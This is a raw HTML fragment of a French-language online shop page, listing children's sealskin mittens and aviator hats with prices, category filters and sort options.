					<label class="elementor-screen-only" for="elementor-search-form-20197b8">Rechercher </label>

					
					<input id="elementor-search-form-20197b8" placeholder="Chercher..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='fr' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Rechercher ">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a5f8a8 elementor-widget elementor-widget-spacer" data-id="4a5f8a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e02c2a1 elementor-widget elementor-widget-wp-widget-woocommerce_price_filter" data-id="e02c2a1" data-element_type="widget" data-widget_type="wp-widget-woocommerce_price_filter.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_price_filter"><h5>Filter by price</h5>
<form method="get" action="https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="140" data-min="140" placeholder="Prix min" />
			<label class="screen-reader-text" for="max_price">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="240" data-max="240" placeholder="Prix max" />
						<button type="submit" class="button">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="lang" value="fr" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-68a6eb2 elementor-widget elementor-widget-spacer" data-id="68a6eb2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8925df6 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="8925df6" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-255 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/sans-categorie/?lang=fr">AUTRES</a></li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr">DÉCOR MAISON</a></li>
<li class="cat-item cat-item-107 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr">ENFANT</a></li>
<li class="cat-item cat-item-234 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr">FEMME</a></li>
<li class="cat-item cat-item-209 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr">HOMME</a></li>
<li class="cat-item cat-item-193 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr">MARQUES A-Z</a></li>
<li class="cat-item cat-item-231 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr">PRODUITS POUR LES ANIMAUX</a></li>
<li class="cat-item cat-item-227 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr">SUPPLÉMENTS D&#039;OMEGA-3</a></li>
</ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-61de454 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="61de454" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Sélectionner une catégorie</option>
	<option class="level-0" value="sans-categorie">AUTRES</option>
	<option class="level-1" value="bookmarks-fr">&nbsp;&nbsp;&nbsp;BOOKMARKS</option>
	<option class="level-1" value="jeux-de-societe">&nbsp;&nbsp;&nbsp;JEUX DE SOCIÉTÉ</option>
	<option class="level-1" value="sangle-guitar">&nbsp;&nbsp;&nbsp;SANGLE DE GUITARE</option>
	<option class="level-0" value="decor-maison">DÉCOR MAISON</option>
	<option class="level-1" value="coussins">&nbsp;&nbsp;&nbsp;COUSSINS</option>
	<option class="level-1" value="fourrure-de-phoque">&nbsp;&nbsp;&nbsp;FOURRURE DE PHOQUE</option>
	<option class="level-1" value="ornements">&nbsp;&nbsp;&nbsp;ORNEMENTS</option>
	<option class="level-0" value="enfant">ENFANT</option>
	<option class="level-1" value="accessoires-enfants">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="chapeaux-tuques">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAPEAUX</option>
	<option class="level-2" value="gloves-mittens-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOVES &amp; MITTENS</option>
	<option class="level-2" value="toys-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JOUETS</option>
	<option class="level-1" value="chaussures">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="bottes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="booties-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAUSSON</option>
	<option class="level-2" value="pantouffles-phoque-loup-marin">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFFLES</option>
	<option class="level-1" value="manteaux-enfant">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="children-clothes-coat-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAU</option>
	<option class="level-0" value="femme">FEMME</option>
	<option class="level-1" value="accessoires-femme">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="headband-fr-accessoires-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BANDEAU</option>
	<option class="level-2" value="women-accessories-jewellery-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIJOUX</option>
	<option class="level-2" value="brooch-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROCHES</option>
	<option class="level-2" value="collar-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COL</option>
	<option class="level-2" value="gants-et-mitaines-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GANTS ET MITAINES</option>
	<option class="level-2" value="women-accessories-hats-tuques-beanies-earmuffs-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HATS</option>
	<option class="level-2" value="keychains-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="muff-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANCHON</option>
	<option class="level-2" value="sacs-a-main">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SACS À MAIN</option>
	<option class="level-2" value="travel-bags-women-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sacs de voyage</option>
	<option class="level-1" value="chaussures-femme">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="boots-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="pantoufles-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFLES</option>
	<option class="level-1" value="manteaux-femme-fr">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="coats-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAU</option>
	<option class="level-0" value="homme">HOMME</option>
	<option class="level-1" value="accessoires-homme">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="brooch-men-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROOCH</option>
	<option class="level-2" value="ceinture-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CEINTURE</option>
	<option class="level-2" value="chapeaux-tuques-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAPEAUX, TUQUES</option>
	<option class="level-2" value="cravate-noeud-papillon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CRAVATE &amp; NOEUD PAPILLON</option>
	<option class="level-2" value="gants-et-mitaines">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GANTS ET MITAINES</option>
	<option class="level-2" value="keychains-men-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="portefeuilles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PORTEFEUILLES</option>
	<option class="level-2" value="travel-bags-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sacs de voyage</option>
	<option class="level-1" value="chaussures-homme">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="bottes-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="pantoufles-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFLES</option>
	<option class="level-1" value="manteaux-homme-fr">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="manteaux-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-0" value="marque-a-z">MARQUES A-Z</option>
	<option class="level-1" value="always-in-vogue-fr">&nbsp;&nbsp;&nbsp;Always In Vogue</option>
	<option class="level-1" value="bill-worb-furs-fr">&nbsp;&nbsp;&nbsp;Bill Worb Furs</option>
	<option class="level-1" value="bilodeau-fr">&nbsp;&nbsp;&nbsp;Bilodeau</option>
	<option class="level-1" value="bwsealstyle-fr">&nbsp;&nbsp;&nbsp;BWSealStyle</option>
	<option class="level-1" value="carino-omega-3-fr">&nbsp;&nbsp;&nbsp;Carino</option>
	<option class="level-1" value="clare-dawn-studio-fr">&nbsp;&nbsp;&nbsp;Clare Dawn Studio</option>
	<option class="level-1" value="dpa-gold-fr">&nbsp;&nbsp;&nbsp;DPA Gold</option>
	<option class="level-1" value="fourrures-grenier-fr">&nbsp;&nbsp;&nbsp;Fourrures Grenier</option>
	<option class="level-1" value="gnp-craft-producers-fr">&nbsp;&nbsp;&nbsp;GNP Craft Producers</option>
	<option class="level-1" value="monaseams-fr">&nbsp;&nbsp;&nbsp;MonaSeams</option>
	<option class="level-1" value="phocal-stone-designs-fr">&nbsp;&nbsp;&nbsp;Phocal Stone Designs</option>
	<option class="level-1" value="seadna-fr">&nbsp;&nbsp;&nbsp;SeaDNA</option>
	<option class="level-1" value="waspu-fr">&nbsp;&nbsp;&nbsp;Waspu</option>
	<option class="level-0" value="produits-pour-les-animaux">PRODUITS POUR LES ANIMAUX</option>
	<option class="level-1" value="omega-3-supplement-omega-3-for-pets-fr">&nbsp;&nbsp;&nbsp;Oméga-3 pour animaux</option>
	<option class="level-0" value="supplements-domega-3">SUPPLÉMENTS D&#039;OMEGA-3</option>
	<option class="level-1" value="gellules">&nbsp;&nbsp;&nbsp;GÉLLULES</option>
	<option class="level-1" value="liquides">&nbsp;&nbsp;&nbsp;LIQUIDES</option>
</select>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-64a80a2 elementor-widget elementor-widget-spacer" data-id="64a80a2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-875e31c elementor-widget elementor-widget-spacer" data-id="875e31c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9eb4eec toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9eb4eec" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6b25357" data-id="6b25357" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66b7f41 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="66b7f41" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity"  selected='selected'>Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="lang" value="fr" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	8 résultats affichés<span class="screen-reader-text">Trié par popularité</span></p>
</div><ul class="products elementor-grid columns-3">
<li class="product type-product post-15740 status-publish first instock product_cat-accessoires-enfants product_cat-enfant product_cat-fourrures-grenier-fr product_cat-gloves-mittens-fr product_cat-marque-a-z has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/purple-sealskin-mittens-kids/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mitaine loup marin violet pour enfant" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet-768x768.jpeg 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet-500x500.jpeg 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet.jpeg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mitaine loup marin violet pour enfant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span><span class="screen-reader-text">Plage de prix : &#36;140.00 à &#36;175.00</span></span>
</a><a href="https://shop.canadiansealproducts.com/product/purple-sealskin-mittens-kids/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15740" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15740" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Mitaine loup marin violet pour enfant&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15740" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-15732 status-publish instock product_cat-accessoires-enfants product_cat-enfant product_cat-fourrures-grenier-fr product_cat-gloves-mittens-fr product_cat-marque-a-z has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/fuchsia-seal-skin-mittens-kids/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ENFANT-LM-fuchsia-1-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mitaine loup marin fuchsia pour enfant" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ENFANT-LM-fuchsia-1-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ENFANT-LM-fuchsia-1-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ENFANT-LM-fuchsia-1-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ENFANT-LM-fuchsia-1-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ENFANT-LM-fuchsia-1-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ENFANT-LM-fuchsia-1.jpeg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mitaine loup marin fuchsia pour enfant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span><span class="screen-reader-text">Plage de prix : &#36;140.00 à &#36;175.00</span></span>
</a><a href="https://shop.canadiansealproducts.com/product/fuchsia-seal-skin-mittens-kids/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15732" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15732" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Mitaine loup marin fuchsia pour enfant&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15732" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-15639 status-publish last instock product_cat-accessoires-enfants product_cat-enfant product_cat-fourrures-grenier-fr product_cat-gloves-mittens-fr product_cat-marque-a-z has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/blue-seal-skin-mittens-kids/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mitaine loup marin bleu enfant" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-768x768.jpeg 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-500x500.jpeg 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu.jpeg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mitaine loup marin bleu enfant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span><span class="screen-reader-text">Plage de prix : &#36;140.00 à &#36;175.00</span></span>
</a><a href="https://shop.canadiansealproducts.com/product/blue-seal-skin-mittens-kids/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15639" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15639" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Mitaine loup marin bleu enfant&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15639" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-15638 status-publish first instock product_cat-accessoires-enfants product_cat-enfant product_cat-fourrures-grenier-fr product_cat-gloves-mittens-fr product_cat-marque-a-z has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/blue-seal-skin-mittens-kids/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue seal-skin mittens- Kids" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-768x768.jpeg 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu-500x500.jpeg 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/mitaine-loup-marin-bleu.jpeg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Blue seal-skin mittens- Kids</h2>
</a><a href="https://shop.canadiansealproducts.com/product/blue-seal-skin-mittens-kids/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15638" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15638" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Blue seal-skin mittens- Kids&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15638" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-15632 status-publish instock product_cat-accessoires-enfants product_cat-chapeaux-tuques product_cat-enfant product_cat-fourrures-grenier-fr product_cat-marque-a-z has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/aviator-hat-with-blue-sealskin/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ChapeauAviateurenfourruredeLoupmarinenfant-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chapeau enfant aviateur loup-marin bleu et lapin" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ChapeauAviateurenfourruredeLoupmarinenfant-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ChapeauAviateurenfourruredeLoupmarinenfant-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ChapeauAviateurenfourruredeLoupmarinenfant-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ChapeauAviateurenfourruredeLoupmarinenfant-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ChapeauAviateurenfourruredeLoupmarinenfant-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/ChapeauAviateurenfourruredeLoupmarinenfant.jpeg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Chapeau enfant aviateur loup-marin bleu et lapin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/aviator-hat-with-blue-sealskin/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15632" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15632" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Chapeau enfant aviateur loup-marin bleu et lapin&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15632" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-15626 status-publish last instock product_cat-accessoires-enfants product_cat-chapeaux-tuques product_cat-enfant product_cat-fourrures-grenier-fr product_cat-marque-a-z has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/aviator-hat-with-seal-and-black-rabbit-fur/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/chapeau-aviateur-cuir-noir-loup-marin-naturel-et-oreilles-en-lapin-noir-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chapeau enfant aviateur en loup-marin et lapin" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/chapeau-aviateur-cuir-noir-loup-marin-naturel-et-oreilles-en-lapin-noir-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/chapeau-aviateur-cuir-noir-loup-marin-naturel-et-oreilles-en-lapin-noir-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/chapeau-aviateur-cuir-noir-loup-marin-naturel-et-oreilles-en-lapin-noir-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/chapeau-aviateur-cuir-noir-loup-marin-naturel-et-oreilles-en-lapin-noir-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/chapeau-aviateur-cuir-noir-loup-marin-naturel-et-oreilles-en-lapin-noir-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/chapeau-aviateur-cuir-noir-loup-marin-naturel-et-oreilles-en-lapin-noir.jpeg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Chapeau enfant aviateur en loup-marin et lapin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/aviator-hat-with-seal-and-black-rabbit-fur/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15626" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15626" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Chapeau enfant aviateur en loup-marin et lapin&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15626" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
